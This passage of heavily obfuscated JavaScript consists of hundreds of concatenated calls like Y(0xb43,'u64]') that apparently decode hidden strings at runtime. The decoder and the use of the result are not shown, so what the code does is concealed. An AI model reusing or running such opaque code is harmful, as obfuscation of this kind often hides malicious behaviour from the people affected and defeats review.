(0xb43,'u64]')+Y(0xa57,'@xP$')+Y(0xffd,'OYsr')+Y(0xb7d,'4yV#')+Y(0xfc2,'D&w[')+Y(0xcc3,'0cax')+Y(0x13e7,'u64]')+Y(0x65c,'M*f[')+Y(0xf8b,'j8nd')+Y(0x6dd,'v!Yg')+Y(0x4f8,'at3*')+Y(0xfec,'*Y(T')+Y(0x971,'Hf9d')+Y(0x2a8,'P5&2')+Y(0x9c2,'e5DG')+Y(0x1368,'z1Y#')+Y(0x886,'3H!M')+Y(0x1e6,'u64]')+Y(0x1be,'SNRn')+Y(0xc72,'@xP$')+Y(0x8cf,'tFNf')+Y(0x1373,'NuAl')+Y(0x82d,'e8Wp')+Y(0x7fe,'*Y(T')+Y(0x6e6,'*Y(T')+Y(0x1263,'at3*')+Y(0x858,'P!$i')+Y(0x465,'[fDc')+Y(0x11a9,'0cax')+Y(0x5e1,'*Y(T')+Y(0xaea,'vAL3')+Y(0x325,'e8Wp')+Y(0xd08,'Kfrd')+Y(0x20a,'M*f[')+Y(0x406,'hUxP')+Y(0x11d7,'Tqsz')+Y(0xc7a,'cJtW')+Y(0x464,'xS4K')+Y(0x8c5,'u64]')+Y(0x68d,'3H!M')+Y(0x630,'0cax')+Y(0x118e,'yYj)')+Y(0x486,'uc7X')+Y(0x1121,'vAL3')+Y(0x12ed,'Hf9d')+Y(0x127,'SNj#')+Y(0x51b,'f$m(')+Y(0x446,'LCu^')+Y(0x3be,'yYj)')+Y(0x1131,'z^Qa')+Y(0x576,'3H!M')+Y(0xafa,'Hf9d')+Y(0x1289,'D&w[')+Y(0x1369,'cp&h')+Y(0x104f,'v!Yg')+Y(0x1479,'%b#1')+Y(0x91c,'eLgr')+Y(0xf45,'@xP$')+Y(0x5cb,'v#IL')+Y(0x11aa,'K2Do')+Y(0x943,'SNj#')+Y(0xf6f,'Hf9d')+Y(0xf56,'0cax')+Y(0x135e,'^AYz')+Y(0x5d4,'OYsr')+Y(0x2db,'u64]')+Y(0x227,'v#IL')+Y(0x1172,'D&w[')+Y(0x1457,'acZE')+Y(0x294,'0cax')+Y(0xc1f,'v!Yg')+Y(0x3ba,'@xP$')+Y(0xeb7,'lpGW')+Y(0x11ef,'[fDc')+Y(0x1239,'lpGW')+Y(0x131,'acZE')+Y(0x12ec,'D&w[')+Y(0x93d,'NuAl')+Y(0xb6b,'z^Qa')+Y(0x902,'Kfrd')+Y(0x9fa,'D^@!')+Y(0x7ff,'NuAl')+Y(0xcbd,'D&w[')+Y(0x79e,'vAL3')+Y(0xf67,'M*f[')+Y(0x1322,'xS4K')+Y(0x549,'Hf9d')+Y(0xea,'cp&h')+Y(0x6bc,'[fDc')+Y(0xcb5,'hUxP')+Y(0x5ff,'v!Yg')+Y(0x1127,'Tqsz')+Y(0x2eb,'at3*')+Y(0xe73,'Hf9d')+Y(0xb13,'acZE')+Y(0xd8d,'uc7X'))+(Y(0xc17,'SNj#')+Y(0xc48,'xS4K')+Y(0xbec,'%b#1')+Y(0x145a,'[#*!')+Y(0xde1,'yYj)')+Y(0x989,'xS4K')+Y(0x62b,'eLgr')+Y(0xe6e,'fZe^')+Y(0x6fb,'LCu^')+Y(0x389,'cp&h')+Y(0x10e,'%5g3')+Y(0x114,'D^@!')+Y(0xf80,'at3*')+Y(0x100d,'^lMc')+Y(0x6c4,'SNj#')+Y(0x110a,'P!$i')+Y(0x1275,'lpGW')+Y(0x4b8,'j8nd')+Y(0xb55,'z^Qa')+Y(0x1125,'^lMc')+Y(0x552,'fZe^')+Y(0x9c6,'lpGW')+Y(0xd34,'%5g3')+Y(0xe3f,'tFNf')+Y(0x5cd,'Kfrd')+Y(0x1444,'NuAl')+Y(0x1371,'M*f[')+Y(0x1107,'Kfrd')+Y(0x12c5,'NuAl')+Y(0x9dd,'Tqsz')+Y(0x3a9,'^AYz')+Y(0x895,'z1Y#')+Y(0xec5,'vAL3')+Y(0xeac,'P5&2')+Y(0x17e,'lpGW')+Y(0xb74,'NuAl')+Y(0xcdd,'fZe^')+Y(0x1456,'v!Yg')+Y(0x103f,'tFNf')+Y(0x125a,'dJj!')+Y(0xfa4,'OYsr')+Y(0xf2f,'eLgr')+Y(0x521,'tFNf')+Y(0x1c9,'at3*')+Y(0x7a2,'acZE')+Y(0x1410,'eLgr')+Y(0xaa9,'f$m(')+Y(0x2b4,'v#IL')+Y(0x45d,'xS4K')+Y(0x846,'cp&h')+Y(0x50f,'eLgr')+Y(0x377,'[fDc')+Y(0x1336,'3H!M')+Y(0x13de,'fZe^')+Y(0xacb,'lpGW')+Y(0x1003,'acZE')+Y(0x117,'4yV#')+Y(0xb6e,'OYsr')+Y(0xaf3,'P5&2')+Y(0xc5f,'j8nd')+Y(0x520,'P5&2')+Y(0xe38,'Hf9d')+Y(0x721,'P!$i')+Y(0x32b,'@xP$')+Y(0x6b5,'cp&h')+Y(0x144a,'M*f[')+Y(0x6aa,'K2Do')+Y(0x1223,'v#IL')+Y(0x22f,'LCu^')+Y(0xa96,'NuAl')+Y(0xab3,'lpGW')+Y(0xd37,'*Y(T')+Y(0xaf6,'Hf9d')+Y(0xf37,'D&w[')+Y(0x104,'f$m(')+Y(0x25c,'j8nd')+Y(0x210,'dJj!')+Y(0x539,'^lMc')+Y(0xead,'^AYz')+Y(0xeeb,'m3m%')+Y(0x955,'acZE')+Y(0x5e4,'fZe^')+Y(0x224,'OYsr')+Y(0xc0a,'dJj!')+Y(0xa2f,'hUxP')+Y(0x602,'@xP$')+Y(0x34a,'[fDc')+Y(0x263,'D&w[')+Y(0xaab,'at3*')+Y(0x717,'*Y(T')+Y(0x10ca,'e5DG')+Y(0x34e,'f$m(')+Y(0xbe6,'e8Wp')+Y(0xdb1,'Tqsz')+Y(0x11a2,'acZE')+Y(0xef8,'lpGW')+Y(0x32a,'uc7X')+Y(0x912,'OYsr')+Y(0x88c,'*Y(T')+Y(0x13dd,'eLgr')+Y(0xe7,'%5g3')+Y(0x1426,'D^@!')+Y(0x708,'cJtW')+Y(0xe48,'dJj!')+Y(0x30e,'uc7X')+Y(0x1342,'%5g3')+Y(0x94f,'e5DG')+Y(0x136,'z^Qa')+Y(0x7d0,'K2Do')+Y(0x495,'v#IL')+Y(0x1023,'e8Wp')+Y(0xfb1,'tFNf')+Y(0x1341,'xS4K')+Y(0x658,'P!$i')+Y(0xab2,'eLgr')+Y(0x13e5,'acZE')+Y(0xff2,'Tqsz')+Y(0xb7e,'eLgr')+Y(0xa1c,'tFNf')+Y(0x248,'v#IL')+Y(0xd0a,'%5g3')+Y(0x741,'eLgr')+Y(0x188,'0cax')+Y(0x1414,'@xP$')+Y(0xbe2,'P!$i')+Y(0x394,'M*f[')+Y(0x7c4,'acZE')+Y(0x2bf,'lpGW')+Y(0x596,'0cax')+Y(0x262,'%b#1')+Y(0xb26,'%b#1')+Y(0x911,'%5g3')+Y(0xfd6,'vAL3')+Y(0x10ad,'e5DG')+Y(0x139f,'P!$i')+Y(0x1402,'yYj)')+Y(0x103d,'xS4K')+Y(0x1166,'D&w[')+Y(0xed,'P5&2')+Y(0x8f6,'D^@!')+Y(0x3d9,'SNRn')+Y(0x5b8,'z^Qa')+Y(0x93f,'3H!M')+Y(0x134a,'Hf9d')+Y(0x145e,'at3*')+Y(0xcd8,'z1Y#')+Y(0xbcb,'m3m%')+Y(0xf03,'Tqsz')+Y(0x62a,'%b#1')+Y(0x36f,'3H!M')+Y(0xd1e,'Kfrd')+Y(0x55d,'^AYz')+Y(0xdea,'^lMc')+Y(0x6ae,'4yV#')+Y(0xa54,'xS4K')+Y(0xcd2,'Kfrd')+Y(0x896,'%5g3')+Y(0xcf1,'%5g3')+Y(0xf85,'e8Wp')+Y(0x867,'lpGW')+Y(0x716,'[fDc')+Y(0x271,'at3*')+Y(0x369,'OYsr')+Y(0x211,'acZE')+Y(0x10a4,'e8Wp')+Y(0xb5e,'v!Yg')+Y(0x43f,'%5g3')+Y(0xe59,'*Y(T')+Y(0xd97,'SNRn')+Y(0x478,'%b#1')+Y(0xc5b,'4yV#')+Y(0x10fa,'Hf9d')+Y(0x1b9,'%5g3')+Y(0x2f3,'Tqsz')+Y(0x963,'e5DG')+Y(0x507,'OYsr')+Y(0x281,'[#*!')+Y(0xa3e,'tFNf')+Y(0x12d3,'z^Qa')+Y(0xbf8,'[#*!')+Y(0xbc4,'LdzU')+Y(0x77e,'vAL3')+Y(0x4bf,'K2Do')+Y(0x527,'P!$i')+Y(0xd4f,'[fDc')+Y(0xb67,'%b#1')+Y(0x97b,'z^Qa')+Y(0xd44,'%5g3')+Y(0x1184,'^AYz')+Y(0x116f,'^lMc')+Y(0xd94,'u64]')+Y(0x9e0,'%b#1')+Y(0x1047,'lpGW')+Y(0x130d,'NuAl')+Y(0xaa3,'at3*')+Y(0x39a,'xS4K')+Y(0x4ed,'SNRn')+Y(0xe58,'%5g3')+Y(0xad1,'v#IL')+Y(0x70c,'v!Yg'))+(Y(0x1db,'eLgr')+Y(0x4da,'Kfrd')+Y(0xf88,'vAL3')+Y(0x4a2,'j8nd')+Y(0x10a0,'3H!M')+Y(0x8fd,'*Y(T')+Y(0x1305,'SNj#')+Y(0x662,'z^Qa')+Y(0x3eb,'^lMc')+Y(0x9e4,'acZE')+Y(0xf75,'D&w[')+Y(0x1133,'NuAl')+Y(0x2ce,'v!Yg')+Y(0x7a4,'OYsr')+Y(0x11a7,'D&w[')+Y(0xe6,'j8nd')+Y(0x7f7,'@xP$')+Y(0xdfd,'acZE')+Y(0x178,'SNj#')+Y(0x69b,'v!Yg')+Y(0x2f2,'D&w[')+Y(0x1249,'*Y(T')+Y(0x8d3,'^AYz')+Y(0xda7,'uc7X')+Y(0x7ca,'[#*!')+Y(0x714,'LdzU')+Y(0x2ae,'j8nd')+Y(0x49a,'P!$i')+Y(0x8d8,'z1Y#')+Y(0x621,'u64]')+Y(0x9ee,'P!$i')+Y(0xe5a,'P5&2')+Y(0x768,'OYsr')+Y(0x6d9,'acZE')+Y(0xee,'K2Do')+Y(0x21e,'K2Do')+Y(0x976,'vAL3')+Y(0xf33,'Hf9d')+Y(0x814,'D^@!')+Y(0x120,'Hf9d')+Y(0x13e4,'D^@!')+Y(0x186,'[#*!')+Y(0x120f,'M*f[')+Y(0xf2c,'LCu^')+Y(0x95b,'e5DG')+Y(0x519,'*Y(T')+Y(0x6d6,'at3*')+Y(0x1072,'%5g3')+Y(0xb10,'acZE')+Y(0x140,'cp&h')+Y(0x8f1,'LCu^')+Y(0xff5,'v#IL')+Y(0x11fa,'M*f[')+Y(0xcc6,'NuAl')+Y(0xda9,'z1Y#')+Y(0x847,'j8nd')+Y(0x2cf,'cJtW')+Y(0x51f,'e5DG')+Y(0x10c4,'e8Wp')+Y(0x7c8,'M*f[')+Y(0xd0f,'v#IL')+Y(0xc55,'SNRn')+Y(0xa5a,'eLgr')+Y(0x498,'Hf9d')+Y(0xfe4,'dJj!')+Y(0x238,'[fDc')+Y(0x13dc,'K2Do')+Y(0x19d,'xS4K')+Y(0x109a,'*Y(T')+Y(0x37c,'hUxP')+Y(0x147c,'f$m(')+Y(0x29f,'4yV#')+Y(0x11f5,'D&w[')+Y(0x4fa,'hUxP')+Y(0x6ff,'u64]')+Y(0x1008,'hUxP')+Y(0x1036,'LdzU')+Y(0x954,'v#IL')+Y(0xa8e,'v#IL')+Y(0xae8,'NuAl')+Y(0xf76,'D^@!')+Y(0x845,'u64]')+Y(0x7a1,'K2Do')+Y(0xbfb,'%b#1')+Y(0x824,'f$m(')+Y(0xe72,'Kfrd')+Y(0x688,'*Y(T')+Y(0xbc6,'P!$i')+Y(0x1370,'at3*')+Y(0x353,'m3m%')+Y(0xd38,'j8nd')+Y(0x1e2,'eLgr')+Y(0x8ac,'[#*!')+Y(0xdcf,'LdzU')+Y(0x945,'eLgr')+Y(0x12a1,'fZe^')+Y(0x12a2,'e5DG')+Y(0x315,'cp&h')+Y(0x11f6,'hUxP')+Y(0xcb3,'%5g3')+Y(0x12db,'vAL3')+Y(0x440,'%5g3')+Y(0xbba,'u64]')+Y(0x132f,'uc7X')+Y(0x9b5,'j8nd')+Y(0x5df,'u64]')+Y(0xfcd,'[#*!')+Y(0xac0,'D^@!')+Y(0x163,'Tqsz')+Y(0xa3a,'eLgr')+Y(0x8a0,'vAL3')+Y(0x193,'3H!M')+Y(0xa62,'4yV#')+Y(0x1372,'dJj!')+Y(0x875,'3H!M')+Y(0x10d5,'D&w[')+Y(0x76f,'^lMc')+Y(0x1388,'at3*')+Y(0xbfe,'3H!M')+Y(0x113a,'lpGW')+Y(0xeaf,'%5g3')+Y(0x12de,'e5DG')+Y(0xa2d,'4yV#')+Y(0x131a,'OYsr')+Y(0x110d,'lpGW')+Y(0xdc,'Kfrd')+Y(0x112a,'%5g3')+Y(0xb5c,'tFNf')+Y(0xa92,'[#*!')+Y(0x147f,'4yV#')+Y(0xaf2,'Hf9d')+Y(0xc08,'j8nd')+Y(0x908,'Tqsz')+Y(0xb56,'Tqsz')+Y(0xf1b,'cJtW')+Y(0xbf5,'j8nd')+Y(0x90f,'Kfrd')+Y(0xabc,'at3*')+Y(0xdf3,'yYj)')+Y(0x490,'lpGW')+Y(0x60e,'z^Qa')+Y(0x85e,'P!$i')+Y(0x1350,'%5g3')+Y(0x459,'SNj#')+Y(0xf16,'LCu^')+Y(0x1234,'uc7X')+Y(0x1471,'v!Yg')+Y(0xcab,'^AYz')+Y(0xf58,'SNj#')+Y(0x138e,'P!$i')+Y(0x4b5,'*Y(T')+Y(0x67c,'D^@!')+Y(0xff9,'tFNf')+Y(0x13e6,'fZe^')+Y(0x6e4,'at3*')+Y(0xca4,'uc7X')+Y(0xe06,'uc7X')+Y(0x978,'M*f[')+Y(0x121e,'0cax')+Y(0x72a,'Kfrd')+Y(0x783,'0cax')+Y(0x8f2,'%b#1')+Y(0xb5b,'[#*!')+Y(0x11e6,'Hf9d')+Y(0xe4e,'fZe^')+Y(0x12b3,'D^@!')+Y(0x352,'acZE')+Y(0xd16,'3H!M')+Y(0xb18,'SNj#')+Y(0x1193,'SNRn')+Y(0xecb,'D&w[')+Y(0x9d1,'P5&2')+Y(0xf66,'P5&2')+Y(0x851,'Tqsz')+Y(0x36a,'NuAl')+Y(0x728,'fZe^')+Y(0xdc6,'SNRn')+Y(0xf47,'OYsr')+Y(0x1054,'SNj#')+Y(0xea4,'z^Qa')+Y(0x8ca,'^AYz')+Y(0x6b6,'yYj)')+Y(0xec0,'LdzU')+Y(0xe75,'fZe^')+Y(0xb44,'^lMc')+Y(0x676,'3H!M')+Y(0x797,'vAL3')+Y(0xbd9,'j8nd')+Y(0x6d5,'e8Wp')+Y(0x1261,'e8Wp')+Y(0xd7e,'NuAl')+Y(0xc4f,'v!Yg')+Y(0x1202,'^AYz')+Y(0x142b,'D&w[')+Y(0x297,'P5&2')+Y(0xa30,'%b#1')+Y(0xb11,'eLgr')+Y(0x10b3,'u64]')+Y(0x1338,'acZE')+Y(0xb66,'v!Yg'))+(Y(0xba3,'LCu^')+Y(0x5f1,'Kfrd')+Y(0x1317,'@xP$')+Y(0xb3e,'Kfrd')+Y(0x1104,'lpGW')+Y(0x124c,'yYj)')+Y(0xd5e,'%b#1')+Y(0x904,'LdzU')+Y(0x6ed,'NuAl')+Y(0xcf4,'P5&2')+Y(0xd98,'LdzU')+Y(0x358,'v#IL')+Y(0x1012,'e8Wp')+Y(0x11b6,'hUxP')+Y(0x71b,'at3*')+Y(0x10ff,'4yV#')+Y(0x765,'NuAl')+Y(0x3b1,'4yV#')+Y(0x610,'Kfrd')+Y(0xdc3,'tFNf')+Y(0x128b,'0cax')+Y(0x375,'lpGW')+Y(0xfa6,'D&w[')+Y(0x101e,'cJtW')+Y(0x974,'^lMc')+Y(0xe5c,'m3m%')+Y(0xa06,'%5g3')+Y(0xe63,'M*f[')+Y(0xc6f,'LCu^')+Y(0xf83,'z1Y#')+Y(0x4dd,'v!Yg')+Y(0x11b9,'^lMc')+Y(0xd5a,'P5&2')+Y(0x12d9,'D^@!')+Y(0x4c6,'cJtW')+Y(0xa38,'at3*')+Y(0x97c,'%5g3')+Y(0x665,'%b#1')+Y(0x72f,'4yV#')+Y(0x7f6,'uc7X')+Y(0x813,'NuAl')+Y(0x1039,'v#IL')+Y(0x432,'3H!M')+Y(0xbe5,'0cax')+Y(0x968,'cJtW')+Y(0x1a3,'yYj)')+Y(0x228,'z^Qa')+Y(0x6f6,'acZE')+Y(0xa35,'e5DG')+Y(0x805,'m3m%')+Y(0x999,'LCu^')+Y(0x13ad,'Tqsz')+Y(0x901,'NuAl')+Y(0x96c,'OYsr')+Y(0xb19,'e5DG')+Y(0x347,'z^Qa')+Y(0x82c,'SNj#')+Y(0x1477,'LdzU')+Y(0x735,'yYj)')+Y(0x1405,'@xP$')+Y(0x481,'e8Wp')+Y(0x93c,'uc7X')+Y(0x388,'OYsr')+Y(0x11fb,'f$m(')+Y(0x2e7,'lpGW')+Y(0x1150,'fZe^')+Y(0xbcc,'LdzU')+Y(0x4a9,'@xP$')+Y(0x4f6,'P!$i')+Y(0x328,'f$m(')+Y(0x99c,'at3*')+Y(0xe6f,'@xP$')+Y(0x7bb,'eLgr')+Y(0xf32,'NuAl')+Y(0x11b3,'eLgr')+Y(0xcb4,'v!Yg')+Y(0x3fc,'LdzU')+Y(0x651,'*Y(T')+Y(0x4e2,'^lMc')+Y(0x8b8,'OYsr')+Y(0x720,'SNj#')+Y(0x936,'acZE')+Y(0x1026,'lpGW')+Y(0x1173,'uc7X')+Y(0x1061,'v!Yg')+Y(0xdc2,'Kfrd')+Y(0x468,'D&w[')+Y(0xd57,'SNRn')+Y(0xd93,'uc7X')+Y(0xdbb,'D^@!')+Y(0x1252,'Tqsz')+Y(0x1ca,'%b#1')+Y(0x90d,'dJj!')+Y(0xbce,'D&w[')+Y(0x245,'j8nd')+Y(0x82b,'xS4K')+Y(0x532,'e8Wp')+Y(0xa5f,'eLgr')+Y(0x41f,'LdzU')+Y(0xd7c,'SNRn')+Y(0x1279,'%b#1')+Y(0x54e,'fZe^')+Y(0xedf,'%b#1')+Y(0x5ca,'3H!M')+Y(0x409,'z1Y#')+Y(0x514,'SNRn')+Y(0x9bc,'acZE')+Y(0x1040,'3H!M')+Y(0x55f,'NuAl')+Y(0x1f2,'hUxP')+Y(0x8e9,'@xP$')+Y(0x681,'tFNf')+Y(0xa8c,'lpGW')+Y(0x2d2,'eLgr')+Y(0xfb6,'SNRn')+Y(0xa16,'z1Y#')+Y(0x666,'e8Wp')+Y(0x18e,'OYsr')+Y(0x1e9,'vAL3')+Y(0x29c,'P!$i')+Y(0x470,'P5&2')+Y(0x405,'j8nd')+Y(0x10e0,'z1Y#')+Y(0x8b5,'P5&2')+Y(0x1203,'Kfrd')+Y(0x3b0,'yYj)')+Y(0x24a,'vAL3')+Y(0xe35,'cp&h')+Y(0xb7b,'0cax')+Y(0xd0c,'Tqsz')+Y(0xbbe,'e5DG')+Y(0x13ea,'at3*')+Y(0xc50,'SNj#')+Y(0xf87,'cJtW')+Y(0x6ca,'OYsr')+Y(0xa29,'LCu^')+Y(0xff8,'4yV#')+Y(0xd7b,'Hf9d')+Y(0x43e,'xS4K')+Y(0xa34,'4yV#')+Y(0xe62,'@xP$')+Y(0xb49,'NuAl')+Y(0xe8f,'D^@!')+Y(0xe82,'cJtW')+Y(0x586,'*Y(T')+Y(0x1147,'D&w[')+Y(0xde4,'SNRn')+Y(0xb9c,'Kfrd')+Y(0x1031,'K2Do')+Y(0xe00,'3H!M')+Y(0x1111,'v#IL')+Y(0x11da,'v!Yg')+Y(0x116,'^AYz')+Y(0x380,'uc7X')+Y(0x10eb,'f$m(')+Y(0xe56,'Hf9d')+Y(0xd77,'3H!M')+Y(0x773,'Kfrd')+Y(0xc2c,'3H!M')+Y(0xa6d,'lpGW')+Y(0x8d7,'M*f[')+Y(0x12af,'j8nd')+Y(0x20e,'D^@!')+Y(0x1313,'Tqsz')+Y(0x6bf,'uc7X')+Y(0xc51,'cp&h')+Y(0xf60,'3H!M')+Y(0xcc1,'LCu^')+Y(0x3ea,'fZe^')+Y(0x11c1,'Tqsz')+Y(0x980,'@xP$')+Y(0x12f1,'P!$i')+Y(0x187,'uc7X')+Y(0x1128,'vAL3')+Y(0xd31,'P!$i')+Y(0x669,'j8nd')+Y(0x10c6,'m3m%')+Y(0x713,'lpGW')+Y(0x11cc,'NuAl')+Y(0x6ad,'hUxP')+Y(0x3d4,'fZe^')+Y(0x652,'lpGW')+Y(0xfa9,'OYsr')+Y(0x924,'P!$i')+Y(0xcac,'SNRn')+Y(0x128e,'^lMc')+Y(0xcad,'P5&2')+Y(0xcc4,'lpGW')+Y(0x499,'0cax')+Y(0x12e8,'SNj#')+Y(0x115a,'D&w[')+Y(0x105d,'0cax')+Y(0x3c5,'at3*')+Y(0x3c3,'uc7X')+Y(0x10ef,'cp&h')+Y(0x11d8,'v#IL')+Y(0x13d1,'z1Y#')+Y(0xbfa,'cJtW')+Y(0x111,'Hf9d')+Y(0x93e,'uc7X'))+(Y(0xe1b,'Tqsz')+Y(0x1314,'M*f[')+Y(0xce7,'eLgr')+Y(0x438,'%5g3')+Y(0x6e1,'0cax')+Y(0x8e7,'f$m(')+Y(0xce1,'z^Qa')+Y(0x166,'D^@!')+Y(0x192,'z^Qa')+Y(0x231,'^lMc')+Y(0x1470,'e5DG')+Y(0x456,'e5DG')+Y(0x6d0,'%5g3')+Y(0x20c,'u64]')+Y(0x1399,'j8nd')+Y(0xc21,'cp&h')+Y(0x10c9,'e8Wp')+Y(0xb23,'@xP$')+Y(0xb5a,'j8nd')+Y(0xf91,'v#IL')+Y(0x256,'acZE')+Y(0xba8,'fZe^')+Y(0xb15,'SNRn')+Y(0x141c,'%5g3')+Y(0xb1e,'at3*')+Y(0xe70,'fZe^')+Y(0x104a,'3H!M')+Y(0x692,'Hf9d')+Y(0xca,'acZE')+Y(0x2fe,'uc7X')+Y(0x5da,'0cax')+Y(0x147,'e8Wp')+Y(0xa87,'j8nd')+Y(0x1363,'vAL3')+Y(0xc26,'3H!M')+Y(0xbe8,'D&w[')+Y(0x592,'xS4K')+Y(0xd78,'^AYz')+Y(0x3f2,'Hf9d')+Y(0xf81,'LdzU')+Y(0x570,'P5&2')+Y(0xb79,'0cax')+Y(0x8fc,'Tqsz')+Y(0x10a6,'%b#1')+Y(0x3f8,'0cax')+Y(0x3a3,'at3*')+Y(0x137a,'yYj)')+Y(0x702,'@xP$')+Y(0x2fb,'v!Yg')+Y(0x8d6,'m3m%')+Y(0xc8f,'M*f[')+Y(0x51e,'M*f[')+Y(0xf46,'u64]')+Y(0xedc,'^AYz')+Y(0x1287,'z^Qa')+Y(0x6e5,'acZE')+Y(0xb63,'D^@!')+Y(0x13ac,'SNRn')+Y(0x160,'0cax')+Y(0x29b,'NuAl')+Y(0x1162,'Tqsz')+Y(0x108d,'SNRn')+Y(0x1114,'LdzU')+Y(0xb9f,'e5DG')+Y(0x65e,'z^Qa')+Y(0xb48,'xS4K')+Y(0xe49,'Hf9d')+Y(0x1ce,'SNRn')+Y(0x1401,'[#*!')+Y(0xab0,'cp&h')+Y(0x5cf,'P!$i')+Y(0xb27,'lpGW')+Y(0x11c,'%5g3')+Y(0x116b,'z1Y#')+Y(0x1149,'v!Yg')+Y(0x996,'eLgr')+Y(0xb4c,'z1Y#')+Y(0x318,'yYj)')+Y(0x1394,'f$m(')+Y(0xb5f,'e8Wp')+Y(0x766,'z1Y#')+Y(0xddf,'uc7X')+Y(0xb36,'e8Wp')+Y(0x203,'^AYz')+Y(0xfc3,'Kfrd')+Y(0x13d8,'cp&h')+Y(0x58b,'e5DG')+Y(0xed3,'P5&2')+Y(0x6df,'j8nd')+Y(0xf34,'SNRn')+Y(0x927,'xS4K')+Y(0xfb9,'f$m(')+Y(0x1286,'LdzU')+Y(0x1312,'f$m(')+Y(0xb16,'P!$i')+Y(0x64d,'SNj#')+Y(0x337,'LCu^')+Y(0xaeb,'P5&2')+Y(0xd72,'3H!M')+Y(0x6f1,'^lMc')+Y(0x138a,'*Y(T')+Y(0x3c0,'dJj!')+Y(0x12c8,'v#IL')+Y(0xd61,'3H!M')+Y(0xe1f,'e5DG')+Y(0x1103,'yYj)')+Y(0xdd5,'z1Y#')+Y(0x2da,'D^@!')+Y(0x1291,'cJtW')+Y(0x8d9,'cp&h')+Y(0x8c4,'P5&2')+Y(0xd86,'4yV#')+Y(0x2b9,'eLgr')+Y(0xd09,'SNj#')+Y(0x12c,'[#*!')+Y(0x1480,'v!Yg')+Y(0x761,'lpGW')+Y(0xd06,'v!Yg')+Y(0x303,'e8Wp')+Y(0x918,'cp&h')+Y(0x492,'eLgr')+Y(0x1030,'Hf9d')+Y(0x46d,'4yV#')+Y(0xc7,'*Y(T')+Y(0xc90,'z1Y#')+Y(0x1152,'P5&2')+Y(0x9f6,'LCu^')+Y(0xf61,'Tqsz')+Y(0xb57,'eLgr')+Y(0x12f7,'fZe^')+Y(0x1243,'SNj#')+Y(0x257,'cJtW')+Y(0x3a8,'LdzU')+Y(0x167,'acZE')+Y(0xe36,'%5g3')+Y(0x250,'xS4K')+Y(0x703,'^AYz')+Y(0x351,'f$m(')+Y(0x395,'D^@!')+Y(0xe88,'acZE')+Y(0x12fe,'OYsr')+Y(0x433,'dJj!')+Y(0x777,'3H!M')+Y(0x3ff,'acZE')+Y(0xc5e,'fZe^')+Y(0x11f1,'LCu^')+Y(0xc38,'P5&2')+Y(0x907,'u64]')+Y(0x3f7,'OYsr')+Y(0x95a,'0cax')+Y(0xfa,'hUxP')+Y(0x136a,'xS4K')+Y(0xf99,'v#IL')+Y(0x56b,'Tqsz')+Y(0x13a6,'LdzU')+Y(0x3a2,'v#IL')+Y(0x4b4,'OYsr')+Y(0x687,'vAL3')+Y(0x1335,'4yV#')+Y(0x588,'3H!M')+Y(0x7f8,'v!Yg')+Y(0x1345,'yYj)')+Y(0xe64,'f$m(')+Y(0x848,'m3m%')+Y(0xd90,'dJj!')+Y(0xd40,'^AYz')+Y(0x41d,'[fDc')+Y(0xef6,'Hf9d')+Y(0xf57,'tFNf')+Y(0xd76,'e5DG')+Y(0xa99,'*Y(T')+Y(0xce6,'0cax')+Y(0xfdd,'K2Do')+Y(0x12ff,'acZE')+Y(0xe8c,'z1Y#')+Y(0x50a,'tFNf')+Y(0x712,'cp&h')+Y(0x3e9,'xS4K')+Y(0x1466,'v!Yg')+Y(0xa60,'M*f[')+Y(0x105c,'e5DG')+Y(0x130a,'NuAl')+Y(0x8e2,'at3*')+Y(0x1427,'tFNf')+Y(0x965,'Tqsz')+Y(0x560,'SNj#')+Y(0x3b6,'eLgr')+Y(0xc7b,'at3*')+Y(0xf01,'j8nd')+Y(0x12a0,'e5DG')+Y(0x1085,'z1Y#')+Y(0x13e3,'vAL3')+Y(0x8ff,'lpGW')+Y(0x411,'cp&h')+Y(0x503,'4yV#')+Y(0x5bc,'4yV#')+Y(0x2a1,'%b#1')+Y(0xa37,'e5DG')+Y(0x342,'tFNf')+Y(0x1483,'e5DG'))+(Y(0x7e6,'SNj#')+Y(0x41a,'fZe^')+Y(0xea7,'uc7X')+Y(0xfe9,'K2Do')+Y(0x6f3,'*Y(T')+Y(0x8f8,'j8nd')+Y(0x3cb,'*Y(T')+Y(0x165,'acZE')+Y(0x1288,'e8Wp')+Y(0xf44,'v#IL')+Y(0x11b,'at3*')+Y(0x53d,'Tqsz')+Y(0x5c6,'*Y(T')+Y(0xc22,'SNRn')+Y(0xeec,'at3*')+Y(0x1189,'%5g3')+Y(0x12f3,'lpGW')+Y(0x27a,'xS4K')+Y(0xe5,'@xP$')+Y(0x101c,'%5g3')+Y(0xabb,'LCu^')+Y(0x564,'eLgr')+Y(0x1081,'4yV#')+Y(0x7d3,'at3*')+Y(0x298,'z1Y#')+Y(0x83c,'vAL3')+Y(0x10a7,'4yV#')+Y(0xeb0,'at3*')+Y(0x672,'D&w[')+Y(0x9cc,'e5DG')+Y(0x6e2,'cJtW')+Y(0xda6,'fZe^')+Y(0x1f3,'OYsr')+Y(0x132e,'%b#1')+Y(0x580,'P!$i')+Y(0xe2a,'eLgr')+Y(0xa76,'v#IL')+Y(0x5ad,'u64]')+Y(0xbd8,'fZe^')+Y(0xaaa,'3H!M')+Y(0xcc7,'P5&2')+Y(0x1167,'e8Wp')+Y(0x13bc,'acZE')+Y(0x144d,'Kfrd')+Y(0x1098,'SNRn')+Y(0x6af,'D&w[')+Y(0xcca,'hUxP')+Y(0xfbb,'v#IL')+Y(0xd48,'acZE')+Y(0x3b9,'e5DG')+Y(0x1270,'P5&2')+Y(0x80d,'[fDc')+Y(0x76c,'z1Y#')+Y(0x1320,'z^Qa')+Y(0x4b2,'[fDc')+Y(0xdeb,'eLgr')+Y(0xc70,'hUxP')+Y(0x42b,'^AYz')+Y(0xce8,'4yV#')+Y(0x5e8,'v#IL')+Y(0x12fd,'dJj!')+Y(0xe3d,'xS4K')+Y(0xfff,'P!$i')+Y(0x1468,'acZE')+Y(0x125c,'eLgr')+Y(0xb2a,'4yV#')+Y(0x226,'NuAl')+Y(0x15a,'lpGW')+Y(0x8b2,'OYsr')+Y(0x8db,'m3m%')+Y(0x12a7,'lpGW')+Y(0x1294,'SNRn')+Y(0xd91,'4yV#')+Y(0x4f9,'uc7X')+Y(0x5b4,'D^@!')+Y(0x8ab,'D^@!')+Y(0xd92,'@xP$')+Y(0x7cf,'SNj#')+Y(0x790,'NuAl')+Y(0x309,'D&w[')+Y(0x5d2,'xS4K')+Y(0x408,'vAL3')+Y(0x68c,'at3*')+Y(0x109b,'u64]')+Y(0x1462,'K2Do')+Y(0xb2d,'D&w[')+Y(0x68f,'D&w[')+Y(0x740,'v#IL')+Y